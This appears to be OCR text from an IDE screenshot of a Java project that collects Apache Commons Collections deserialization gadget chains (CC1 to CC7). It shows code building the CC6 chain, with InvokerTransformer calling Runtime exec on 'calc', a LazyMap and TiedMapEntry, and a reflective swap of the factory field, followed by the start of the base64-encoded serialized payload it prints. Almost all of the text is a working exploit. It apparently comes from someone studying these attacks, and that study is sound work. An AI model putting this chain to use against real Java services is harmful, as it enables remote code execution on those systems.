 cc1_un_lazymap
CC1_waf.java
CC2
CC3
cc3xcc6
CC4
CC5
CC6
CC7
hello
hello.class
hello_test
test
test1
try_catch
24 new InvokerTransformer( methodName: "exec", new Class[]{String.class}, new Object[]{"calc"}
25 };
26 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
27 HashMap<Object,Object> map = new HashMap<>();
28 Map<Object,Object> lazymap = LazyMap.decorate(map,new ConstantTransformer( constantToReturn: 1));
29 TiedMapEntry tiedMapEntry = new TiedMapEntry(lazymap, key: "aaa");
30 HashMap<Object,Object> map2 = new HashMap<>();
31 map2.put(tiedMapEntry,"bbb");
32 lazymap.remove( key: "aaa");
33 Class lazyMapClass = LazyMap.class;
34 Field factoryField = lazyMapClass.getDeclaredField( name: "factory");
35 factoryField.setAccessible(true);
36 factoryField.set(lazymap,chainedTransformer);
37 System.out.println((serializeAndEncode(map2)));
38
39 }
运行 CC6
"C:\Program Files\Java\jdk1.8.0_66\bin\java.exe" ...
rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVzaG9sZHhwP0AAAAAAAAx3CAAAABAAAAABc3IANG9yZy5hcGFjaGUuY29tbW9ucy5jb2xs